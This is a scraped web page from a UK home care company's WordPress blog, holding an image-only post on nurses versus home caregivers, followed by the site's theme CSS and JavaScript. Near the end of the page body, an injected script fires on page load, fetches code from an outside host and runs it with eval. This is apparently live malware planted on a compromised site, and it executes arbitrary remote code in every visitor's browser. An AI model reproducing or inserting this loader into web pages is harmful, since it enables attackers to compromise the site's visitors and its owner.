            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-purple.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/purple.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/purple.png");
            return false;
        });

        jQuery("#red").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/red.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-red.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/red.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/red.png");
            return false;
        });

        jQuery("#yellow").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/yellow.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-yellow.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/yellow.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/yellow.png");
            return false;
        });


        jQuery("#light").click(function () {
            jQuery("#footer").addClass("footer-light");
            jQuery("#footer").removeClass("footer");
//jQuery("#footer img" ).attr("src", "images/footer-logo.jpg");
        });
        jQuery("#dark").click(function () {
            jQuery("#footer").addClass("footer");
            jQuery("#footer").removeClass("footer-light");
//jQuery("#footer img" ).attr("src", "images/footer-logo-dark.jpg");
        });

//        jQuery("#header-one").click(function(){
//            jQuery("#header-1").show();
//            jQuery("#header-2").hide();
//        });
//        jQuery("#header-two").click(function(){
//            jQuery("#header-2").show();
//            jQuery("#header-1").hide();
//        });


// picker buttton
        jQuery(".picker_close").click(function () {

            jQuery(this).find('svg').toggleClass('rotating');
            jQuery("#choose_color").toggleClass("position");

        });


    });
</script>
<div id="wrap">

			<!--Start PreLoader-->
		<div id="preloader">
			<div id="status">&nbsp;</div>
			<div class="loader">
				<h1>Loading...</h1>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div><!--End PreLoader-->
		
	<!--Start Header-->
	<div id="header-1">
    <!--Start Top Bar-->
    <div class="top-bar">
	<div class="container">
		<div class="row">
			<div class="col-md-5">
				<span >PCC | Expect the Best in Domiciliary Care and Learning Disability Support</span>			</div>
			<div class="col-md-7">
				<div class="get-touch">

					<ul>
						<li><a href="tel:020 3062 9645 / 0736 8601295" ><i class="icon-phone4"></i> 020 3062 9645 / 0736 8601295</a></li><li><a href="mailto:&#105;nfo&#64;pe&#114;s&#111;&#110;&#97;li&#115;&#101;&#100;commu&#110;i&#116;&#121;care&#46;co&#46;u&#107;"><i class="icon-mail"></i> i&#110;fo&#64;&#112;&#101;&#114;s&#111;&#110;&#97;&#108;i&#115;ed&#99;omm&#117;n&#105;ty&#99;a&#114;e&#46;&#99;&#111;.u&#107;</a></li>					</ul>

											<ul class="social-icons">
							<li><a href="#facebook" class="fb"><i class="icon-euro"></i></a></li><li><a href="#twitter" class="tw"><i class="icon-yen"></i></a></li><li><a href="#instagram" class="instagram"><i class="icon-instagram"></i></a></li><li><a href="#linkedin" class="linkedin"><i class="icon-linkedin3"></i></a></li>						</ul>
										</div>
			</div>

		</div><!--end .row -->
	</div><!-- end .container -->
</div><!-- end .top-bar -->    <!--Top Bar End-->


    <header class="header" >
        <div class="container">
            <div class="row">

                <div class="col-sm-5 col-md-3">
			<a href="http://personalisedcommunitycare.co.uk/">
			<img class="logo-image" alt="PCC" src="http://personalisedcommunitycare.co.uk/wp-content/uploads/2019/04/sisi-humu-logo-4-3.png" srcset="http://personalisedcommunitycare.co.uk/wp-content/uploads/2019/04/sisi-humu-logo-4-3.png, http://personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/sisi-humu-logo.png 2x">		</a>
		</div>                <div class="col-md-9">
                    <nav class="menu-2">
                        <ul id="menu-header-menu" class="nav plus-menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a title="												" href="http://personalisedcommunitycare.co.uk/">Home</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a title="												" href="http://personalisedcommunitycare.co.uk/about-us/">About Us</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://personalisedcommunitycare.co.uk/services/">Services</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://personalisedcommunitycare.co.uk/work-with-us/">Work With Us</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a title="												" href="http://personalisedcommunitycare.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-451"><a href="http://personalisedcommunitycare.co.uk/blog/">Blog</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="http://personalisedcommunitycare.co.uk/uncategorized/feedbacks/">Feedbacks</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-doctor-department menu-item-536"><a href="http://personalisedcommunitycare.co.uk/department/health-care/">Health Care</a></li>
</ul>                    </nav>
                </div>

            </div><!-- end .row -->
        </div><!-- end .container -->
    </header>

</div><!-- end #header-1 -->	<!--End Header-->


	<!-- Mobile Menu Start -->
	<div class="container">
		<div id="page">
			<header class="header">
				<a href="#menu"></a>
			</header>
			<nav id="menu">
				<ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a title="												" href="http://personalisedcommunitycare.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a title="												" href="http://personalisedcommunitycare.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://personalisedcommunitycare.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://personalisedcommunitycare.co.uk/work-with-us/">Work With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a title="												" href="http://personalisedcommunitycare.co.uk/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-451"><a href="http://personalisedcommunitycare.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="http://personalisedcommunitycare.co.uk/uncategorized/feedbacks/">Feedbacks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-doctor-department menu-item-536"><a href="http://personalisedcommunitycare.co.uk/department/health-care/">Health Care</a></li>
</ul>			</nav>
		</div>
	</div>
	<!-- Mobile Menu End -->

<div class="sub-banner">
	<img class="banner-img" src="http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/images/header-banner.jpg" alt="PCC"/>		<div class="detail">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="paging">
							<h2>senior-home-care-registered-nurses-versus-home-caregivers</h2>
													</div>
					</div>
				</div>
			</div>
		</div>
		</div>	<div class="content">
		<div class="news-posts">
			<div class="container">
				<div class="row">
					<div class="col-md-8">
														<div class="news-detail">
																		<div class="detail detail-content">
										<div class="post-meta">
                                            <span class="date">
                                                March 12, 2019 /
	                                            By <a href="http://personalisedcommunitycare.co.uk/author/rafxpoll/" title="Posts by rafxpoll" rel="author">rafxpoll</a> /                                             </span>
										</div>
										<div class="post-content clearfix">
											<p class="attachment"><a href='https://i1.wp.com/personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg'><img width="300" height="200" src="https://i1.wp.com/personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg?fit=300%2C200" class="attachment-medium size-medium jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="303" data-permalink="http://personalisedcommunitycare.co.uk/senior-home-care-registered-nurses-versus-home-caregivers/" data-orig-file="https://i1.wp.com/personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg?fit=500%2C333" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="senior-home-care-registered-nurses-versus-home-caregivers" data-image-description="" data-medium-file="https://i1.wp.com/personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg?fit=300%2C200" data-large-file="https://i1.wp.com/personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg?fit=500%2C333" data-lazy-srcset="https://i1.wp.com/personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg?w=500 500w, https://i1.wp.com/personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg?resize=300%2C200 300w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i1.wp.com/personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg?fit=300%2C200&amp;is-pending-load=1" srcset="[data-uri]" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>											<div class="post-tags">
																							</div>
										</div>
									</div>
								</div>
								<div class="share-post">
									<span>Share this Post!</span>
									<div class="social-icons">
										<a href="https://www.facebook.com/sharer/sharer.php?u=http://personalisedcommunitycare.co.uk/senior-home-care-registered-nurses-versus-home-caregivers/" target="_blank" class="fb"><i class="icon-euro"></i></a>
										<a href="https://twitter.com/share?url=http://personalisedcommunitycare.co.uk/senior-home-care-registered-nurses-versus-home-caregivers/" target="_blank" class="tw"><i class="icon-yen"></i></a>
										<a href="https://plus.google.com/share?url={http://personalisedcommunitycare.co.uk/senior-home-care-registered-nurses-versus-home-caregivers/}" onclick="javascript:window.open(this.href,  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes')" target="_blank" class="gp"><i class="icon-google-plus"></i></a>
									</div>
								</div>
								<!-- start of comments section -->
<div id="comments" class="comments-sec">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://personalisedcommunitycare.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='303' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="390534ac01" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="52"/></p></form>	</div><!-- #respond -->
	
</div>
<!-- end of comments -->					</div>
					<div class="col-md-4">
						<aside class="sidebar">
    </aside>					</div>
				</div>
			</div>
		</div>
	</div>
<footer class="footer-light" id="footer">
	<div class="container">

					<div class="row">
				<div class="col-md-12">
					<div class="emergency">
						<i class="icon-phone5"></i>
						<span class="text">Call us on</span><span class="number">020 3062 9645</span>						<img src="http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/images/emergency-divider.png" alt="">
					</div>
				</div>
			</div>
			
		<div class="main-footer">
			<div class="row">
									<div class="col-md-3">
						<div id="text-2" class="widget widget_text"><div class="title"><h5>ABOUT PCC</h5></div>			<div class="textwidget"><p><i> </i></p>
<p>Over 25years experience in the Social Care Sector</p>
<p>Providing Care and Support to Individuals</p>
</div>
		</div>					</div>
									<div class="col-md-3">
						<div id="pearl_contact-1" class="widget widget_pearl_contact"><div class="title"><h5>CONTACT US</h5></div>		<div class="get-touch">
			<span class="text">Medical Bibendum auctor, to consequat ipsum, nec sagittis sem.</span>			<ul>
				<li><i class="icon-location"></i> <span>Unit 15, Wenta Business Centre, Electric Avenue,      Enfield, EN3 7XU.</span></li><li><a href="tel:020 3062 9645 / 073 6860 1295"><i class="icon-phone4"></i> <span>020 3062 9645 / 073 6860 1295</span></a></li><li><a href="mailto:info@personalisedcommunitycare.co.uk"><i class="icon-dollar"></i> <span>info@personalisedcommunitycare.co.uk</span></a></li>			</ul>

		</div>
		</div>					</div>
									<div class="col-md-3">
						<div id="pages-3" class="widget widget_pages"><div class="title"><h5>Pages</h5></div>
			<ul>
				<li class="page_item page-item-166"><a href="http://personalisedcommunitycare.co.uk/about-us/">About Us</a></li>
<li class="page_item page-item-53"><a href="http://personalisedcommunitycare.co.uk/blog/">Blog</a></li>
<li class="page_item page-item-138"><a href="http://personalisedcommunitycare.co.uk/contact-us/">Contact Us</a></li>
<li class="page_item page-item-134"><a href="http://personalisedcommunitycare.co.uk/services/">Services</a></li>
<li class="page_item page-item-270"><a href="http://personalisedcommunitycare.co.uk/work-with-us/">Work With Us</a></li>
			</ul>

			</div>					</div>
									<div class="col-md-3">
						<div id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget"><div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
	<a href="https://automattic.com/cookies/" >
		Cookie Policy	</a>
</div>
</div>					</div>
							</div>
		</div>

	</div><!-- end .container -->

			<div class="footer-bottom">
			<div class="container">
				<div class="row">
											<div class="col-md-6 col-sm-6 clearfix">
							<span class="copyrights">Copyright © 2019 Personalised Community Care Ltd. All right reserved.</span>
						</div>
												<div class="col-md-6 col-sm-6 clearfix">
							<div class="social-icons">
								<a href="#facebook" class="fb"><i class="icon-euro"></i></a><a href="#twitter" class="tw"><i class="icon-yen"></i></a><a href="#instagram" class="instagram"><i class="icon-instagram"></i></a><a href="#linkedin" class="linkedin"><i class="icon-linkedin3"></i></a>							</div>
						</div>
										</div>
			</div>
		</div>
		
</footer>

<a href="#" class="cd-top"></a>

</div><!-- end #wrap -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div style="display:none">
	</div>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.1.1/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605' id='devicepx-js'></script>
<script type='text/javascript' src='http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/js/pearl-common-scripts.min.js?ver=1.3.3' id='pearl-common-scripts.js-js'></script>
<script type='text/javascript' src='http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/js/main.js?ver=1.3.3' id='main-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var menuCustom = {"mheader":"PCC","mfooter":"Copyrights 2019 Personalised Community Care."};
/* ]]> */
</script>
<script type='text/javascript' src='http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/js/custom.js?ver=1.3.3' id='custom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.1.1/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.1.1/_inc/build/lazy-images/js/lazy-images.min.js' id='jetpack-lazy-images-js'></script>
<script async="async" type='text/javascript' src='http://personalisedcommunitycare.co.uk/wp-content/plugins/akismet/_inc/form.js?ver=4.0.3' id='akismet-form-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.1.1',blog:'160499741',post:'303',tz:'0',srv:'personalisedcommunitycare.co.uk'} ]);
	_stq.push([ 'clickTrackerInit', '160499741', '303' ]);
</script>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/switcher.css?ver=1.3.3
body_size: 931
content:
/*color switcher*/
.color-switcher {
    width: 234px;
    position: fixed;
    left: -235px;
    top: 18%;
    background: #fff;
    z-index: 9999;
    padding: 0;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border-bottom: 1px solid #F1F1F1;
    border-right: 1px solid #F1F1F1;
}

.color-switcher h5 {
    font-size: 15px;
    margin-top: 0;
    padding: 15px 13px;
    background-color: #525866;
    color: #fff;
}

.color-switcher p {
    padding-bottom: 7px;
    font-size: 16px;
    color: #595959;
    margin-bottom: 0;
}

.color-switcher a {
    cursor: pointer !important;
}

.color-switcher ul {
    list-style: none;
    padding: 0;
}

.color-switcher ul li {
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
}

.color-switcher ul li a {
    display: block;
    width: 33px;
    height: 33px;
    outline: none;
}

.color-switcher ul li .red {
    background: #f15b5a !important;
}

.color-switcher ul li a.light-blue {
    background: #2b96cc !important;
}

.color-switcher ul li a.green {
    background: #9cba36;
}

.color-switcher ul li a.light-green {
    background: #1abc9c;
}

.color-switcher ul li a.dark-blue {
    background: #3a539b;
}

.color-switcher ul li a.orange {
    background: #ff9c00;
}

.color-switcher ul li a.yellow {
    background: #f6c815;
}

.color-switcher ul li a.pink {
    background: #e9266f;
}

.color-switcher ul li a.purple {
    background: #9b59b6;
}

.color-switcher ul li a.brown {
    background: #825339;
}

.picker_close {
    width: 49px;
    height: 47.9px;
    position: absolute;
    right: -47px;
    top: 0;
    text-align: center;
    background-color: #545765;
}

.picker_close svg {
    width: 24px;
}

.pearl-cog{
    margin-top: 10px;
}

.picker_close i {
    font-size: 22px;
    margin-top: 16px;
}

.position {
    left: 0;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.theme-colours, .layouts, .backgrounds, .choose-header, .choose-footer, .choose-theme {
    display: table;
    padding: 10px 20px 15px;
    text-align: left;
    border-top: 1px solid #e1e1e1;
    width: 100%;
}

.layouts a, .choose-header a, .choose-footer a, .choose-theme a {
    display: inline-block;
    text-align: center;
    width: 47%;
    margin: 0 4px 0 0;
    color: #5d5d5d;
    font-size: 16px;
    border: 1px solid #e7e7e7;
    padding: 6px 0;
}

.layouts a:hover, .choose-header a:hover, .choose-footer a:hover, .choose-theme a:hover {
    background-color: #EAEAEA;
    padding: 6px 0;
}


@-webkit-keyframes rotating /* Safari and Chrome */ {
    from {
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes rotating {
    from {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.rotating {
    -webkit-animation: rotating 5s linear infinite;
    -moz-animation: rotating 5s linear infinite;
    -ms-animation: rotating 5s linear infinite;
    -o-animation: rotating 5s linear infinite;
    animation: rotating 5s linear infinite;
}

--- FILE ---
content_type: text/css
request_url: http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/style.css?ver=1.3.3
body_size: 444
content:
/*
Theme Name:   Pearl MedicalGuide
Theme URI:    http://www.pearlthemes.com/themes/medicalguide/
Author:       PearlThemes
Author URI:   http://www.pearlthemes.com/
Description:  A premium theme for health and medical related websites. It has various features that are suitable for doctors, dentists, surgeons, hospitals, health clinics and other types of health and medical related institutions.
Version:      2.0.0
Text Domain:  pearl-medicalguide
Domain Path:  /languages
License: GNU  General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Tags:         right-sidebar, featured-images, full-width-template, threaded-comments, microformats, post-formats, translation-ready, one-column, two-columns, three-columns, four-columns, custom-menu, theme-options
*/


--- FILE ---
content_type: text/css
request_url: http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/custom.css?ver=1.3.3
body_size: 209
content:

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/javascript
request_url: http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/js/custom.js?ver=1.3.3
body_size: 3287
content:
$ = jQuery;
$(document).ready(function () {

    "use strict";

    /**
     * Mobile Menu
     */
    $("#menu").mmenu({
        "classes": "mm-slide",
        "offCanvas": {
            "position": "right"
        },
        "footer": {
            "add": true,
            "title": menuCustom.mfooter
        },

        "header": {
            "title": menuCustom.mheader,
            "add": true,
            "update": true
        },
    });
});

/**
 * Sticky Header
 */
$(window).scroll(function () {
    if ($(this).scrollTop() > 1) {
        $('#stikcy-header').addClass("sticky");
    }
    else {
        $('#stikcy-header').removeClass("sticky");
    }
});

/**
 * Time Table
 */
$(function () {

    var Accordion = function (el, multiple) {
        this.el = el || {};
        this.multiple = multiple || false;

        var links = this.el.find('.link');
        links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
    }

    Accordion.prototype.dropdown = function (e) {
        var $el = e.data.el;
        $this = $(this),
            $prev = $this.prev();

        $prev.slideToggle();
        $this.parent().toggleClass('open');

        if (!e.data.multiple) {
            $el.find('.submenu').not($prev).slideUp().parent().removeClass('open');
        }
    }

    var accordion = new Accordion($('#accordion2'), false);
});

/**
 * Make an Appointment Accordion
 * @param el
 * @param multiple
 * @constructor
 */
var Accordion = function (el, multiple) {
    this.el = el || {};
    this.multiple = multiple || false;

    // Variables privadas
    var links = this.el.find('.link');
    // Evento
    links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
}

Accordion.prototype.dropdown = function (e) {
    var $el = e.data.el;
    $this = $(this),
        $next = $this.next();

    $next.slideToggle();
    $this.parent().toggleClass('open');

    if (!e.data.multiple) {
        $el.find('.bgcolor-3').not($next).slideUp().parent().removeClass('open');
    }
    ;
}

var accordion = new Accordion($('#accordion'), false);

/**
 * Why Choose Accordion
 */
$(function () {
    var Accordion = function (el, multiple) {
        this.el = el || {};
        this.multiple = multiple || false;

// Variables privadas
        var links = this.el.find('.link');
// Evento
        links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
    }

    Accordion.prototype.dropdown = function (e) {
        var $el = e.data.el;
        $this = $(this),
            $next = $this.next();

        $next.slideToggle();
        $this.parent().toggleClass('open');

        if (!e.data.multiple) {
            $el.find('.submenu-active').not($next).slideUp().parent().removeClass('open');
            $el.find('.submenu').not($next).slideUp().parent().removeClass('open');

        }
        ;
    }

    var accordion = new Accordion($('#pearl-accordion'), false);
});

<!-- Date Picker and input hover -->
// trim polyfill : https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/Trim

[].slice.call(document.querySelectorAll('input.input__field')).forEach(function (inputEl) {
// in case the input is already filled..

// events:
    inputEl.addEventListener('focus', onInputFocus);
    inputEl.addEventListener('blur', onInputBlur);
});

function onInputFocus(ev) {
    classie.add(ev.target.parentNode, 'input--filled');
}

function onInputBlur(ev) {
    if (ev.target.value.trim() === '') {
        classie.remove(ev.target.parentNode, 'input--filled');
    }
}

//date picker
$("#datepicker").datepicker({
    inline: true
});


[].slice.call(document.querySelectorAll('textarea.input__field')).forEach(function (inputEl) {
// in case the input is already filled..
    if (inputEl.value.trim() !== '') {
        classie.add(inputEl.parentNode, 'input--filled');
    }

// events:
    inputEl.addEventListener('focus', onInputFocus);
    inputEl.addEventListener('blur', onInputBlur);
});


//date picker
$("#datepicker").datepicker({
    inline: true
});

/**
 * Services tabs
 */
var tabbedNav = $("#tabbed-nav").zozoTabs({
    orientation: "horizontal",
    theme: "silver",
    position: "top-left",
    size: "medium",
    animation: {
        duration: 600,
        easing: "easeOutQuint",
        effects: "fade"
    },
    defaultTab: "tab1"
});


/* Changing animation effects*/
$("#config input.effects").change(function () {
    var effects = $('input[type=radio]:checked').attr("id");
    tabbedNav.data("zozoTabs").setOptions({"animation": {"effects": effects}});
});


<!-- All Carousel -->
<!-- Home News-Posts Carousel -->
$("#owl-demo").owlCarousel({
    items: 3,
    lazyLoad: true,
    navigation: true
});

/* Pie Chart */
$('#pie-charts').waypoint(function (direction) {
    $('.chart').easyPieChart({
        easing: 'easeOutBounce',
        onStep: function (from, to, percent) {
            $(this.el).find('.percent').text(Math.round(percent));
        }
    });
}, {
    offset: function () {
        return $.waypoints('viewportHeight') - $(this).height() + 100;
    }
});


<!-- Testimonials Carousel -->
$("#owl-demo2").owlCarousel({
    autoPlay: 111110,
    stopOnHover: true,

    paginationSpeed: 1000,
    goToFirstSpeed: 2000,
    singleItem: true,
    autoHeight: true,

});


$("#owl-demo4").owlCarousel({
    items: 3,
    lazyLoad: true,
    navigation: true
});


<!-- Team Detail -->
$("#team-detail").owlCarousel({

    navigation: true,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true

// "singleItem:true" is a shortcut for:
// items : 1, 
// itemsDesktop : false,
// itemsDesktopSmall : false,
// itemsTablet: false,
// itemsMobile : false

});


<!-- Home2 services slide Carousel -->
$(".services-slide").owlCarousel({

    navigation: true,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true

// "singleItem:true" is a shortcut for:
// items : 1, 
// itemsDesktop : false,
// itemsDesktopSmall : false,
// itemsTablet: false,
// itemsMobile : false

});


<!-- Blog images slide Carousel -->
$("#blog-slide").owlCarousel({

    navigation: true,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true

// "singleItem:true" is a shortcut for:
// items : 1, 
// itemsDesktop : false,
// itemsDesktopSmall : false,
// itemsTablet: false,
// itemsMobile : false

});


<!-- Back to Top -->
jQuery(document).ready(function ($) {
// browser window scroll (in pixels) after which the "back to top" link is shown
    var offset = 300,
//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
        offset_opacity = 1200,
//duration of the top scrolling animation (in ms)
        scroll_top_duration = 1400,
//grab the "back to top" link
        $back_to_top = $('.cd-top');

//hide or show the "back to top" link
    $(window).scroll(function () {
        ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
        if ($(this).scrollTop() > offset_opacity) {
            $back_to_top.addClass('cd-fade-out');
        }
    });

//smooth scroll to top
    $back_to_top.on('click', function (event) {
        event.preventDefault();
        $('body,html').animate({
                scrollTop: 0,
            }, scroll_top_duration
        );
    });

});


//Procedures Links
var Accordion = function (el, multiple) {
    this.el = el || {};
    this.multiple = multiple || false;

// Variables privadas
    var links = this.el.find('.link');
// Evento
    links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
}

Accordion.prototype.dropdown = function (e) {
    var $el = e.data.el;
    $this = $(this),
        $next = $this.next();

    $next.slideToggle();
    $this.parent().toggleClass('open');

    if (!e.data.multiple) {
        $el.find('.submenu').not($next).slideUp().parent().removeClass('open');
    }
    ;
}

var accordion = new Accordion($('#procedures-links'), false);


//Procedures FAQ'S
var Accordion = function (el, multiple) {
    this.el = el || {};
    this.multiple = multiple || false;

// Variables privadas
    var links = this.el.find('.link');
// Evento
    links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
}

Accordion.prototype.dropdown = function (e) {
    var $el = e.data.el;
    $this = $(this),
        $next = $this.next();

